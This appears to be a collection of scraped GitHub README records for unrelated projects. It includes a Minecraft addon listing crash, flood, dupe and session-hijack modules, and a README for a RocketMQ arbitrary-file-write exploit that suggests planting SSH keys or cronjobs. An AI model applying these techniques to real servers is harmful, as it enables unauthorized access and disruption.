return NextResponse.json({ context });
} catch (e) {
console.log(e);
return NextResponse.error();
}
}
```
Whenever the user crawls a URL, the context panel will display all the segments of the retrieved webpage. Whenever the backend completes sending a message back, the front end will trigger an effect that will retrieve this context:
```tsx
useEffect(() => {
const getContext = async () => {
const response = await fetch("/api/context", {
method: "POST",
body: JSON.stringify({
messages,
}),
});
const { context } = await response.json();
setContext(context.map((c: any) => c.id));
};
if (gotMessages && messages.length >= prevMessagesLengthRef.current) {
getContext();
}
prevMessagesLengthRef.current = messages.length;
}, [messages, gotMessages]);
```
| 191 | 40 |
melody413/melody413 | https://github.com/melody413/melody413 | null | - 👋 Hi, I’m @Melody
- 👀 I’m interested in Web developing
- 💞️ I’m looking to collaborate on innovative develop team.
- 📫 How to reach me ([email protected])
### Languages and tools:













### Frameworks and libs:









### learning:



| 35 | 0 |
sumit-coder/car-animation-app | https://github.com/sumit-coder/car-animation-app | null | # Cool Car swipe Animation
https://github.com/sumit-coder/car-animation-app/assets/55745378/95d2404f-d071-4a29-8e71-898f61b0a9fa
A new Flutter project.
## Getting Started
This project is a starting point for a Flutter application.
A few resources to get you started if this is your first Flutter project:
- [Lab: Write your first Flutter app](https://docs.flutter.dev/get-started/codelab)
- [Cookbook: Useful Flutter samples](https://docs.flutter.dev/cookbook)
For help getting started with Flutter development, view the
[online documentation](https://docs.flutter.dev/), which offers tutorials,
samples, guidance on mobile development, and a full API reference.
| 17 | 3 |
SpecKeef/Crystal-Addon | https://github.com/SpecKeef/Crystal-Addon | null | # Crystal Addon


^^^ this is a joke







[](https://github.com/SpecKeef/Crystal-Addon)
Crystal Addon is a Minecraft addon designed for Meteor Client, compatible with versions 1.19.3, 1.20, and 1.20.1. It is intended for exploring and identifying exploits, as well as learning about their usage.
[Our website](https://crystaladdon.vercel.app/)
# How-to
# Features
## Modules:
### - Combat
* ExtraKnockback
### - Crash
* AdvancedCrash
* ArmorStandCrash
* AutoLagSign
* BookCrash
* BungeeCrash
* CraftingCrash
* CreativeCrash
* EntityCrash
* ExceptionCrash
* JigSawCrash
* LagMessage
* LecternCrash
* MovementCrash
* NullExceptionCrash
* PacketFlooder
* PositionCrash
* SignCrash
* StorageCrash
* SwingCrash
* TradeCrash
* UDPFlood
* VehicleCrash
* WorldBorderCrash
### - Dupe
* DupeModule (WIP)
* ItemFrameDupe
* ShulkerDupe
* XsDupe
### - Misc
* CrackedBruteforce (WIP)
* FakeHacker
* PingSpoofer
* SecretClose
* ServerOpNuke
* SilentDisconnect
* TrollPotion
* UDPSessionHijack (WIP)
* MassPayout
### - Misc
* None yet
### - Movement
* BoatFling
* BoatPhase
* Boost
* ElytraFix
* Glide
* Jetpack
* NoJumpCooldown
## Commands
* .center
* .clear-chat
* .clear-inv
* .coords
* .desync
* .disconnect
* .crystal-discord
* .dropall
* .dupereal (not actually a dupe.)
* .give {mode}
* .item
* .kick (Very similar to .disconnect)
* .locate
* .panic (disables all modules)
* .latency
* .player-head
* .save-skin
* .seed
* .server
* .setblock
* .set-velocity {velocity}
* .teleport
* .terrain-export
* .title {title}
* .trash
* .uuid optional: {player}
* .ping {ip} {time}
* .iplookup {ip}
* .ipblacklist {ip}
* .dnslookup {ip}
* .uuid [optional: {player} ]
* .iplookup {ip}
* .ipblacklist {ip}
* .dnslookup {ip}
* .subnetcalc {ip} {subnet}
* .spoofname {name}
* .spoofbrand {brand}
* .spoof-uuid
* .webhook-delete {webhook}
* .webhook-send {webhook} "{message}"
## Build:
1. Open your terminal or command prompt in the directory for Crystal Addon.
2. Run the following commands in order:
```shell
./gradlew clean
./gradlew genSources
./gradlew build
```
## FAQ:
* What Meteor version is the mod?
* Meteor 0.5.4 is for Minecraft 1.20 / 1.20.1
* Meteor 0.5.2 is for Minecraft 1.19.3
* Why does the game crash when I run the .dupereal command?
* It's intended as a joke command.
* What Minecraft version is this?
* 1.20.1, 1.20, and 1.19.3.
* Why do I get issues while building?
* Feel free to make an issue report either in our Discord Server or on GitHub.
# Support
We are here to provide you with the best support possible. If you have any questions, concerns, or need assistance, feel free to reach out to us through the following channels:
* Discord https://discord.gg/8amWPxkdnT
* Telegram https://t.me/CrystalAddon
# Credits
## Development
* Developer: SpecKeef
* Founder: 9x00
* Thanks to ExoRam for providing us with his private addon to merge with Crystal.
* Big-Iron-Cheems for Excavator
# Info
## Versions
* 1.20 / 1.20.1
* [Download](https://github.com/SpecKeef/Crystal-Addon/releases/tag/1.3.2)
* 1.19.3
* [Download](https://github.com/SpecKeef/Crystal-Addon/releases/tag/1.2.6)
## Commit info
* `[A]` is for an addition.
* `[F]` is for a fix.
* `[U]` is for an update.
* `[R]` is for a removal.
# Legal
[LICENSE](https://github.com/SpecKeef/Crystal-Addon/blob/main/LICENSE)
* Blindly pasting this addon will result in a DMCA takedown. (Yes, you Fiz-Victor)
* This source was originally heavily borrowed from other sources. I have been working tirelessly to try to remove all of that. If your code has been used here, please contact me. Discord: .speckeef
* If your code is included, please discuss it with me before requesting a DMCA takedown.
* Thanks for understanding :)
* Modules like UDP Flood are only for pen-testing and educational purposes. I strongly discourage any malicious use of them.
* Not everything works; the mod is still in beta.
| 16 | 0 |
FrostFlowerFairy/battle-game-nft | https://github.com/FrostFlowerFairy/battle-game-nft | null | <h1>Welcome to the NFT Game on AVAX Testnet Fuji</h1>
<p>In order to interact with the NFT game, you will need to have either <a href="https://metamask.io/">Metamask</a> or <a href="https://avax.network/">Core Wallet</a> installed and be connected to the AVAX testnet Fuji.</p>
<p>You will also need some testing Avax coins. You can grab some from the <a href="https://faucet.avax.network/">AVAX Faucet</a>.</p>
<p>If you have never interacted with the Avax blockchain before, you will need to import it to Metamask. Here are the steps:</p>
<ol>
<li>Open Metamask and click on the network dropdown in the top-right corner.</li>
<li>Select "Network Name" </li>
<li>In the "Network URL" "https://api.avax-test.network/ext/bc/C/rpc"</li>
<li>In the "ChainID" field, enter "43113"</li>
<li>In the "Symbol" field, enter "AVAX"</li>
<li>In the "Decimals" field, enter "8"</li>
<li>Click "Save"</li>
</ol>
<img width="617" alt="Screenshot 2023-01-23 at 22 13 38" src="https://user-images.githubusercontent.com/105317804/214152712-5690b23e-96d5-4cbe-b615-ce78f35974de.png">
<ol>
<li>Now you should see "AVAX Testnet" in the network dropdown. Select it.</li>
</ol>
<p>If you dont see testnet, go to settings and allow testmode or testnets to be shown in your wallet</p>
<p>You are now ready to interact with the NFT game on the AVAX testnet Fuji. Have fun!</p>
<h2>Here is quick demo from app </h2>
https://user-images.githubusercontent.com/105317804/214840429-b4ace38a-bb7e-440f-b956-9a58d9e48d86.MOV
| 16 | 0 |
mistems/sandbox | https://github.com/mistems/sandbox | null | # リポジトリについて
misskeyサーバー みすてむずのノリで生まれたリポジトリです。
Gitの練習など各人が自由に使用してください。
## pushできません
自分のリポジトリじゃないとたとえ別ブランチ切ってもpushできない
ここでForkを使ってまず自分のものとなったリポジトリにpush、そしてプルリクエストだ!
| 17 | 9 |
JuliaDocs/DocumenterCitations.jl | https://github.com/JuliaDocs/DocumenterCitations.jl | DocumenterCitations.jl uses Bibliography.jl to add support for BibTeX citations and references in documentation pages generated by Documenter.jl. | # DocumenterCitations.jl
[](https://juliahub.com/ui/Packages/DocumenterCitations/B0owD)
[](https://juliadocs.github.io/DocumenterCitations.jl/)
[](https://juliadocs.github.io/DocumenterCitations.jl/dev)
[](https://github.com/JuliaDocs/DocumenterCitations.jl/actions)
[](https://codecov.io/gh/JuliaDocs/DocumenterCitations.jl)
[DocumenterCitations.jl](https://github.com/JuliaDocs/DocumenterCitations.jl#readme) uses [Bibliography.jl](https://github.com/Humans-of-Julia/Bibliography.jl) to add support for BibTeX citations in documentation pages generated by [Documenter.jl](https://github.com/JuliaDocs/Documenter.jl).
By default, [DocumenterCitations.jl](https://github.com/JuliaDocs/DocumenterCitations.jl#readme) uses a numeric citation style common in the natural sciences, see e.g. the [journals of the American Physical Society](https://journals.aps.org), and the [REVTeX author's guide](https://www.ctan.org/tex-archive/macros/latex/contrib/revtex/auguide). Citations are shown in-line, as a number enclosed in square brackets, e.g., "Optimal control is a cornerstone in the development of quantum technologies [[1]](#screenshot)."
<img id="screenshot" src="docs/src/assets/references.png" alt="Rendered bibliography of two references, [1] and [2]" width="830px">
Alternatively, author-year and alphabetic citations styles are available, see the [Citation Style Gallery](https://juliadocs.github.io/DocumenterCitations.jl/dev/gallery/). Prior to version 1.0, the author-year style was the default, see [NEWS.md](NEWS.md). It is possible to define custom styles.
## Installation
The `DocumenterCitations` package can be installed with [Pkg](https://pkgdocs.julialang.org/v1/) as
~~~
pkg> add DocumenterCitations
~~~
In most cases, you will just want to have `DocumenterCitations` in the project that builds your documentation (e.g. [`test/Project.toml`](https://github.com/JuliaDocs/DocumenterCitations.jl/blob/master/test/Project.toml)). Thus, you can also simply add
```
DocumenterCitations = "daee34ce-89f3-4625-b898-19384cb65244"
```
to the `[deps]` section of the relevant `Project.toml` file.
## Usage
* Place a BibTeX [`refs.bib`](https://github.com/JuliaDocs/DocumenterCitations.jl/blob/master/docs/src/refs.bib) file in the `docs/src` folder of your project. Then, in [`docs/make.jl`](https://github.com/JuliaDocs/DocumenterCitations.jl/blob/master/docs/make.jl), instantiate the `CitationBibliography` plugin and pass it to [`makedocs`](https://documenter.juliadocs.org/stable/lib/public/#Documenter.makedocs):
```julia
using DocumenterCitations
bib = CitationBibliography(joinpath(@__DIR__, "src", "refs.bib"))
makedocs(bib, ...)
```
* Optional, but recommended: [add CSS to properly format the bibliography](https://juliadocs.github.io/DocumenterCitations.jl/dev/styling/)
* Somewhere in your documentation include a markdown block
~~~markdown
```@bibliography
```
~~~
that will expand into a bibliography for all citations in the documentation.
* Anywhere in the documentation or in docstrings, insert citations as, e.g., `[GoerzQ2022](@cite)`, which will be rendered as "[[2]](#screenshot)" and link to the full reference in the bibliography.
See the [documentation](https://juliadocs.github.io/DocumenterCitations.jl) for additional information.
## Documentation
The documentation of `DocumenterCitations.jl` is available at <https://juliadocs.github.io/DocumenterCitations.jl>. In addition to documenting the usage of the package, it also serves as its showcase.
| 38 | 4 |
jina-ai/fastapi-serve | https://github.com/jina-ai/fastapi-serve | FastAPI to the Cloud, Batteries Included! ☁️🔋🚀 | <p align="center">
<h2 align="center">FastAPI-Serve: FastAPI to the Cloud, Batteries Included! ☁️🔋🚀</h2>
</p>
<p align=center>
<a href="https://pypi.org/project/fastapi-serve/"><img alt="PyPI" src="https://img.shields.io/pypi/v/fastapi-serve?label=Release&style=flat-square"></a>
<a href="https://discord.jina.ai"><img src="https://img.shields.io/discord/1106542220112302130?logo=discord&logoColor=white&style=flat-square"></a>
<a href="https://pypistats.org/packages/fastapi-serve"><img alt="PyPI - Downloads from official pypistats" src="https://img.shields.io/pypi/dm/fastapi-serve?style=flat-square"></a>
<a href="https://github.com/jina-ai/fastapi-serve/actions/workflows/cd.yml"><img alt="Github CD status" src="https://github.com/jina-ai/fastapi-serve/actions/workflows/cd.yml/badge.svg"></a>
</p>
Welcome to **fastapi-serve**, your one-stop solution for seamless FastAPI application deployments. Powered by our open-source framework [Jina](https://github.com/jina-ai/jina), `fastapi-serve` provides an effortless transition from your local setup to [cloud.jina.ai](https://cloud.jina.ai/), our robust and scalable cloud platform. 🌩️
Designed with developers in mind, `fastapi-serve` simplifies the deployment process by packing robust functionality, ease-of-use, and automated procedures into one comprehensive package. With `fastapi-serve`, we aim to streamline the "last mile" of FastAPI application development, allowing you to focus on what truly matters - writing great code!
## 😍 Features
- 🌎 **HTTPS**: Auto-provisioned DNS and TLS certificates for your app.
- 🔗 **Protocols**: Full compatibility with HTTP, WebSocket, and GraphQL.
- ↕️ **Scaling**: Scale your app manually or let it auto-scale based on RPS, CPU, and Memory.
- 🗝️ **Secrets**: Secure handling of secrets and environment variables.
- 🎛️ **Hardware**: Choose the right compute resources for your app's needs with ease.
- 🔒 **Authorization**: Built-in `OAuth2.0` token-based security to secure your endpoints.
- 💾 **App Storage**: Persistent and secure network storage for your app data.
- 🔄 **Blob Storage**: Built-in support for seamless user file uploads and downloads.
- 🔎 **Observability**: Integrated access to logs, metrics, and traces. (Alerting coming soon!)
- 📦 **Containerization**: Effortless containerization of your Python codebase with our integrated registry.
- 🛠️ **Self-Hosting**: Export your app for self-hosting with ease, including docker-compose and Kubernetes YAMLs.
## 💡 Getting Started
First, install the `fastapi-serve` package using pip:
```bash
pip install fastapi-serve
```
Then, simply use the `fastapi-serve` command to deploy your FastAPI application:
```bash
fastapi-serve deploy jcloud main:app
```
You'll get a URL to access your newly deployed application along with the Swagger UI.
## 📚 Documentation
Dive into understanding `fastapi-serve` through our comprehensive documentation and examples:
- 🚀 **Getting Started**
- 🧱 [Deploy a simple FastAPI application](docs/simple/)
- 🖥️ [Dig deep into the `fastapi-serve` CLI](docs/CLI.md)
- ⚙️ [Understanding configuration and pricing on Jina AI Cloud](docs/CONFIG.MD)
- 🔄 [Upgrade your FastAPI applications with zero downtime](docs/upgrades/)
- 🕸️ [Managing Larger Applications with Complex Directory Structure](docs/larger/project1)
- ↕️ **Scaling**
- 💹 [Auto-scaling endpoints based on CPU usage](docs/autoscaling/cpu/)
- 📉 [Serverless (scale-to-zero) deployments based on RPS](docs/autoscaling/serverless/)
- 🧩 **Config & Credentials**
- 🌍 [Leverage environment variables for app configuration](docs/envs/)
- 🗝️ [Use secrets for Redis-powered rate limiting](docs/rate_limit/)
- 💾 **Storage**
- 📁 [Manage file uploads and downloads with built-in blob storage](docs/file_handling/)
- 🌐 Network storage for persisting and securely accessing app data (Documentation in progress 🚧)
- 🔒 **Security**
- 👮♂️ [Secure your endpoints with built-in OAuth2.0 authorization](docs/authorization/)
- 🐳 **Deployment Options**
- 🚢 Deployment with custom dockerfile (Documentation in progress 🚧)
- ☸️ [Export your app for self-hosting with docker-compose / Kubernetes](docs/export/)
- 📈 **Observability**
- 📊 Access logs, metrics, and traces for your app (Documentation in progress 🚧)
- 🚨 Set up alerts for your app (Documentation in progress 🚧)
## 💪 Support
If you encounter any problems or have questions, feel free to open an issue on the GitHub repository. You can also join our [Discord](https://discord.jina.ai/) to get help from our community members and the Jina team.
## 🌐 Our Cloud Platform
Our robust and scalable cloud platform `cloud.jina.ai` is designed to run your FastAPI applications with minimum hassle and maximum efficiency. With features like auto-scaling, integrated observability, and automated containerization, it provides a seamless and worry-free deployment experience.
---
`fastapi-serve` is more than just a deployment tool, it's a bridge that connects your local development environment with our powerful cloud infrastructure. Start using `fastapi-serve` today, and experience the joy of effortless deployments! 🎊
| 125 | 4 |
flashbots/simple-limit-order-bot | https://github.com/flashbots/simple-limit-order-bot | null | # Simple Limit Order Bot
Client library for a limit order bot that uses `[MEV-share](https://docs.flashbots.net/flashbots-mev-share/overview)`.
## limit orders
Limit orders are a common feature on exchanges which let you fill an order when the price of a trading pair (e.g. ETH/DAI) reaches a target that you specify. For example, if I wanted to buy DAI when the price reaches 1800 DAI/ETH, I could place a limit order for to buy 1800 DAI for 1 ETH, and the trade would automatically execute when the price reached 1800. If the price was over 1800, then we’d want to fill our order at the higher price — since we’re buying DAI, we want more DAI out for a fixed amount of ETH in.
## MEV-Share bot
This bot watches the MEV-Share event stream for pending transactions that change the price of a desired trading pair. Then it backruns each of those transactions with our ideal trade. When a transaction sufficiently shifts the price in our favor, our backrun will be first in line to buy the tokens at a discounted rate.
Our backrun transaction will specify an exact price at which the order can be filled, otherwise the transaction reverts. Because we’re sending to Flashbots, reverted transactions won’t land on chain and we won’t pay any fees for failed attempts.
## quickstart
Install from npm:
```sh
yarn add @flashbots/mev-share-buyer
# or
npm i @flashbots/mev-share-buyer
```
## guide
You can find a longer guide for how to use this bot, and MEV-Share, on the [Flashbots docs](https://docs.flashbots.net/flashbots-mev-share/searchers/tutorials/limit-order/introduction).
## Environment variables
- BUNDLE_SIMULATION - set to `1` to add simulation to every bundle submission (must wait until user transaction lands on-chain)
- RPC_URL = Ethereum JSONRPC endpoint
- EXECUTOR_KEY = Private key of Ethereum account containing the asset you wish to sell on Uniswap V2
- FB_REPUTATION_PRIVATE_KEY - Private key used for Flashbots submission reputation. Recommend using a brand new private key with no funds
| 39 | 6 |
sprayman1999/YourPhotoBorder | https://github.com/sprayman1999/YourPhotoBorder | 自动化批量给照片添加相机参数,并可以添加自定义标签和图片 | # YourPhotoBorder
> [](https://github.com/sprayman1999/YourPhotoBorder)
> [](https://github.com/sprayman1999/YourPhotoBorder/blob/master/LICENSE)
> 
- 如果遇到BUG,请及时提交issue,我会尽快处理,感谢🙏
## 简述
我是一名摄影爱好者📷 & 程序员🧑💻,在大半夜有感而发,突然想写一个添加相框的自动化程序⚙️,可以给照片带来更进一步的仪式感🎆
如果我的工具帮助到了您,也可点个star🌟支持我
## 使用教程
### 环境配置
首先需要安装[Python3](https://www.python.org/downloads/)
```
$ git clone https://github.com/sprayman1999/YourPhotoBorder
$ cd YourPhotoBorder
$ python3 -m pip install --requirement requirements.txt
```
### 命令参数
```
-c : 指定配置文件
-f : 指定输入图片或文件夹
-o : 指定输出位置或文件夹
-sf : 指定引入EXIF的文件夹,导出时会采用该目录同名图片的EXIF
```
### 单图片处理命令
```
$ python3 ./main.py -c ./configs/your_photo_border.json -f ./test/test_photo.jpg -o ./output/output.jpg
```
### 批量图片处理命令
```
$ python3 ./main.py -c ./configs/your_photo_border.json -f ./test/ -o ./output/
[*] PhotoPath: ./test/fuzi//output3.jpg OutputPath: ./output//output3.jpg ExifSourcePath: None/output3.jpg
[*] PhotoPath: ./test/fuzi//output1.jpg OutputPath: ./output//output1.jpg ExifSourcePath: None/output1.jpg
[*] PhotoPath: ./test/fuzi//output5.jpg OutputPath: ./output//output5.jpg ExifSourcePath: None/output5.jpg
[*] PhotoPath: ./test/fuzi//output4.jpg OutputPath: ./output//output4.jpg ExifSourcePath: None/output4.jpg
[*] PhotoPath: ./test/fuzi//output6.jpg OutputPath: ./output//output6.jpg ExifSourcePath: None/output6.jpg
[*] PhotoPath: ./test/fuzi//output7.jpg OutputPath: ./output//output7.jpg ExifSourcePath: None/output7.jpg
[*] PhotoPath: ./test/fuzi//output9.jpg OutputPath: ./output//output9.jpg ExifSourcePath: None/output9.jpg
[*] PhotoPath: ./test/fuzi//output8.jpg OutputPath: ./output//output8.jpg ExifSourcePath: None/output8.jpg
[*] PhotoPath: ./test/fuzi//output2.jpg.JPG OutputPath: ./output//output2.jpg.JPG ExifSourcePath: None/output2.jpg.JPG
[*] All task is finished!
```
### 样图如下
以下照片一部分来自我个人在西湖拍摄,另一部分来自北京一位朋友日常拍摄,用该程序加上相框之后效果如下
||||
|-|-|-|
||||
||||
||||
## Config文件
### 列表(不定时更新)
- canon.json
- default.json
- nikon_1930s.json
- nikon_1949.json
- canon_rotated.json
- fujifilm.json
- fujifilm_rotated.json
- hasselblad.json
- leica.json
- sony.json
### Label内容转译
如果Label Content字段存在如下内容时,该内容数据将会被自动替换
```
"${CAMERA_MODEL}": 相机名称
"${PHOTO_ORIGINAL_DATETIME}": 拍摄时间
"${CAMERA_ISO}": 照片ISO
"${APERTURE}": 相机光圈
"${EXPOSURE_TIME}": 相机曝光时间
"${FOCAL_LENGTH}": 镜头当前焦段
"${CAMERA_LENS_MODEL}": 相机镜头名称
```
### Default Config
<details>
<summary>点击展开</summary>
```json
{
"output_quality": 75,# 导出图片质量
"config_name": "NIKON",
"border_size": 0, # 边框粗细
"background": [255,255,255], # 背景颜色
"extra_length": "20%", # 将原有照片的长或宽进行拓展,也可以设置成整数
"camera_args_direction": "down", # 相机参数显示在图片下方
"original_time_format": "%Y:%m:%d %H:%M:%S", # 照片被拍时的时间格式
"target_time_format": "%Y-%m-%d %H:%M:%S", # 指定时间格式
"labels": [ # 可以添加自定义文字
{
"label_name": "camera model label", # label名称,无用途,只用于区分
"font_path": "./fonts/AlibabaPuHuiTi-3-75-SemiBold/AlibabaPuHuiTi-3-75-SemiBold.ttf", # 字体路径
"font_size": "4.5%", # 字体大小 = 图片高度 * 百分比
"content": "${CAMERA_MODEL}", # 文字内容
"position_offset": ["3%","5%"], # 文字的相对坐标,也可以设置成整数
"font_color": [0,0,0] # 字体颜色
},
{
"label_name": "photo original datetime",
"font_path": "./fonts/AlibabaPuHuiTi-3-45-Light/AlibabaPuHuiTi-3-45-Light.ttf",
"font_size": "2.5%",
"content": "${PHOTO_ORIGINAL_DATETIME}",
"position_offset": ["3%","10%"],
"font_color": [0,0,0]
},
{
"label_name": "camera iso",
"font_path": "./fonts/AlibabaPuHuiTi-3-55-Regular/AlibabaPuHuiTi-3-55-Regular.ttf",
"font_size": "3.8%",
"content": "${FOCAL_LENGTH}m f/${APERTURE} ${EXPOSURE_TIME} ISO${CAMERA_ISO}",
"position_offset": ["68%","3.75%"],
"font_color": [0,0,0]
},
{
"label_name": "camera lens model",
"font_path": "./fonts/AlibabaPuHuiTi-3-45-Light/AlibabaPuHuiTi-3-45-Light.ttf",
"font_size": "3.5%",
"content": "${CAMERA_LENS_MODEL}",
"position_offset": ["68%","10%"],
"font_color": [0,0,0]
}
],
# 可以添加自定义图片
"photos": [
{
"path": "./assets/camera_logos/NIKON/logo.png", # 图片路径
"position_offset": ["55%","0%"], # 图片偏移
"scale": "65%" # 图片缩放
}
]
}
```
</details>
## 已完成开发
- JPEG解析器
- 绘图代码核心
- 配置文件初步确定
- 输出简单的样例
- 多进程处理图片
- 批量导入导出图片
## 未来计划 TODO
- 完善config格式
- 完善各类相机厂家的logo数据
- 相机厂家logo可被裁切成各种形状,比如圆形
- 支持PNG导入;支持PNG、BMP导出
- 支持GUI拖动组件,并最后导出配置文件
- 图片渲染可能存在乱序,需要设定level来限制渲染顺序
- 背景可设置成图片
- 手机照片目前还不支持
## BUG
- sRGB JPEG导出后和原图相比,暗部会偏白
| 14 | 1 |
Nagi-ovo/Cherno-CPP-Notes | https://github.com/Nagi-ovo/Cherno-CPP-Notes | Cherno C++课程个人笔记 | # 📘 C++ 学习笔记 | The Cherno's C++ Course Notes 📘
这个项目包含我在学习 [the-Cherno 的 C++ 课程](https://www.youtube.com/watch?v=18c3MTX0PK0&t=26s) 时所记的笔记。我分享出来希望对你也有帮助。🚀
这个 README 文件将持续更新,跟随我在课程中的学习进度。
✨ **主要内容** ✨
- 笔记
- 课程的重点与要点
- 我对课程中概念的理解和个人观点
---
## 📚 课程进度 📚
当前学习进度:60% 📈
```progress
███████░░░░░░░░░░
```
---
我会一直保持更新,如果你对这个项目感兴趣或者它对你有帮助,欢迎 ⭐️ Star,这将是对我最大的支持与鼓励! 🙏
谢谢你的阅读!期待你的反馈和建议。
---
📖 **许可证**
该项目遵循 MIT 许可证。请查看 [LICENSE](LICENSE) 文件以获取更多信息。
---
### 🌐 English Version 🌐
This repository contains the notes I took while learning [the-Cherno's C++ courses](https://www.youtube.com/watch?v=18c3MTX0PK0&t=26s) on YouTube. I'm sharing them in hopes that they might be helpful to you too. 🚀
This README will be regularly updated along with my learning progress in the course.
✨ **Content** ✨
- Notes
- Key points from the course
- My understanding of the concepts and personal insights
---
## 📚 Course Progress 📚
Current progress: 60% 📈
```progress
███████░░░░░░░░░░
```
---
I will keep updating this, if you find it interesting or helpful, feel free to give it a ⭐️ Star. That would be the biggest support and encouragement for me! 🙏
Thanks for reading! Looking forward to your feedback and suggestions.
---
📖 **License**
This project is licensed under the terms of the MIT license. For more information see [LICENSE](LICENSE).
| 18 | 1 |
Light-City/light-thread-pool | https://github.com/Light-City/light-thread-pool | 基于Arrow的轻量线程池 | # 基于Arrow的轻量线程池
这个项目的线程池是基于[Apache Arrow项目](https://github.com/apache/arrow)的衍生版本。我们将Arrow项目中复杂的核心结构——线程池——完全剥离出来,形成了这个独立的项目。由于原始的线程池与Arrow项目本身的工具有深度依赖关系,因此我们在这个项目中对线程池进行了一些深度移除和改造,以保持与原始Arrow线程池的基础功能一致。一些改动包括:
- 将Arrow的Future替换为std::future
- 将Arrow的Result替换为std::optional
- 重构了Submit接口,使用promise进行实现
通过这些改动,我们的目标是:
- 使线程池更方便地作为其他项目的依赖库使用
- 提供简单的方式来引入本项目的so库和头文件,以使用线程池功能
此外,这个项目还可以作为深入学习线程池设计与实现的资源。我们欢迎您探索并使用这个经过精心改进的线程池。
## 1.如何编译
```cpp
➜ bazel build //src:thread_pool
WARNING: Ignoring JAVA_HOME, because it must point to a JDK, not a JRE.
WARNING: Ignoring JAVA_HOME, because it must point to a JDK, not a JRE.
INFO: Analyzed target //src:thread_pool (36 packages loaded, 168 targets configured).
INFO: Found 1 target...
Target //src:thread_pool up-to-date:
bazel-bin/src/libthread_pool.a
bazel-bin/src/libthread_pool.dylib
INFO: Elapsed time: 1.748s, Critical Path: 1.34s
INFO: 8 processes: 3 internal, 5 darwin-sandbox.
INFO: Build completed successfully, 8 total actions
```
## 2.如何使用
所有的用例放在[examples目录](./examples/)
### 2.1 编写一个简单的case
参见:[helloworld](./examples/hello_world.cc)
```cpp
// Create a thread pool
auto threadPool = GetCpuThreadPool();
if (!threadPool) {
std::cerr << "Failed to create thread pool" << std::endl;
return 1;
}
// Submit tasks to the thread pool
threadPool->Spawn([]() { std::cout << "hello world!" << std::endl; });
// Wait for all tasks to complete
threadPool->WaitForIdle();
// Shutdown the thread pool
threadPool->Shutdown();
```
其他case:
- 设置线程池数量
- 如何停止回调
- 如何异步处理
## 3.如何测试
测试基于catch2编写,所有测试位于[tests目录](./tests/)
可以测试tests目录下面的其他测试,只需要替换submit_test为对应的test即可。
```cpp
bazel test //tests:submit_test
```
| 35 | 3 |
mineek/openra1n | https://github.com/mineek/openra1n | null | # openra1n
custom pongoOS booter for checkra1n 1337
## Attributions
- [gaster](https://github.com/0x7ff/gaster) - base of the project
- [checkra1n](https://checkra.in/) - yeah, do i really need to explain this one?
- [ra1npoc15](https://github.com/kok3shidoll/ra1npoc) - payloads
| 46 | 14 |
Malayke/CVE-2023-37582_EXPLOIT | https://github.com/Malayke/CVE-2023-37582_EXPLOIT | Apache RocketMQ Arbitrary File Write Vulnerability Exploit | # CVE-2023-37582_EXPLOIT
Apache RocketMQ Arbitrary File Write Vulnerability Exploit Demo
# Overview
In fact, the Arbitrary file write vulnerability(CVE-2023-37582) in Apache RocketMQ has already been addressed in the CVE-2023-33246 RCE vulnerability.
However, the fix provided for [CVE-2023-33246](https://github.com/Malayke/CVE-2023-33246_RocketMQ_RCE_EXPLOIT) RCE is not comprehensive as it only resolves the impact on RocketMQ's broker.
This vulnerability affects RocketMQ's nameserver, and exploiting it allows for arbitrary file write capabilities.
# Setup local RocketMQ environment via Docker
```bash
# start name server
docker run -d --name rmqnamesrv -p 9876:9876 apache/rocketmq:4.9.6 sh mqnamesrv
# start broker
docker run -d --name rmqbroker \
--link rmqnamesrv:namesrv \
-e "NAMESRV_ADDR=namesrv:9876" \
-p 10909:10909 \
-p 10911:10911 \
-p 10912:10912 \
apache/rocketmq:4.9.6 sh mqbroker \
-c /home/rocketmq/rocketmq-4.9.6/conf/broker.conf
```
# Exploit
It is important to note that the exploit provided is for demonstration purposes only.
The current exploit allows for the writing of a file to the nameserver's `/tmp/pwned` directory.
Modifying the content of the `body` variable allows for the exploitation of this vulnerability by writing an OpenSSH private key or adding a cronjob.
However, it is crucial to remember that such activities are unauthorized and can lead to serious security breaches.
It is strongly advised to refrain from engaging in any malicious activities and to prioritize responsible and ethical cybersecurity practices.
```
usage: CVE-2023-37582.py [-h] [-ip IP] [-p P]
RocketMQ Exploit
optional arguments:
-h, --help show this help message and exit
-ip IP Nameserver address
-p P Nameserver listen port
```
# References
[RocketMQ commit: Fix incorrect naming](https://github.com/apache/rocketmq/pull/6843/files)
| 29 | 11 |
fzyzcjy/grafana_dashboard_python | https://github.com/fzyzcjy/grafana_dashboard_python | Write Grafana dashboards in Python, without losing thousands of dashboards in the zoo | # grafana_dashboard_python
[](https://pypi.org/project/grafana-dashboard/)
[](https://app.codacy.com/gh/fzyzcjy/grafana_dashboard_python/dashboard?utm_source=gh&utm_medium=referral&utm_content=&utm_campaign=Badge_grade)
Write Grafana dashboards in Python, without losing thousands of dashboards in the zoo

## Introduction
Grafana's [official best practice](https://grafana.com/docs/grafana/latest/dashboards/build-dashboards/best-practices/#high---optimized-use) recommends **using scripts to generate dashboards**, instead of creating it in GUI manually. This avoids a lot of repetition, and also ensures consistency.
[Grafanalib](https://github.com/weaveworks/grafanalib) is a library for that purpose, and I have enjoyed it in my system. However, I also want to **download and customize the dashboards already built by other people** (https://grafana.com/grafana/dashboards/). Therefore, I create this small tool.
In the following sections, I assume you are familiar with Grafanalib, and want to use dashboards in the world.
## Installation
```py
pip install grafana_dashboard
```
## Sample workflow 1: Customize an existing dashboard
### Step 1: Convert standard Grafana dashboard into Python code
To begin with, get your dashboard from wherever you like, such as https://grafana.com/grafana/dashboards/, or your legacy dashboards. Then convert it to Python code:
```py
grafana_dashboard json-to-python --json-path ... --python-path ...
```
Currently, you may need a bit of cleanup for the generated code, mostly add a few `import`s. (Should be automated in future releases.)
### Step 2: Customize it in Python
Since it is nothing but normal Python code, you can customize it freely, and it can be easily made consistent with other dashboards written in Python.
For example, I personally have a few annotations that should be applied to every dashboard, then I can just add `annotations=get_common_annotations()` and that's all - no need to copy-and-paste dozens of lines.
### Step 3: Deploy it
Same as Grafanalib, just convert Python into JSON, and use you favorite approach to send the JSON to Grafana. As for the arguments of the conversion command:
```py
grafana_dashboard python-to-json --python-base-dir ... --python-base-package ... --json-dir ...
```
## Sample workflow 2: Create a dashboard from scratch
Just throw away "step 1" in the sample above :)
## Stability / bugs / tests
Firstly, it works well for my own cases, and I have ensured the parts that I use looks correct. However, there are definitely rough edges that I have not manually optimized, since Grafana's auto-generated schema will not solve everything.
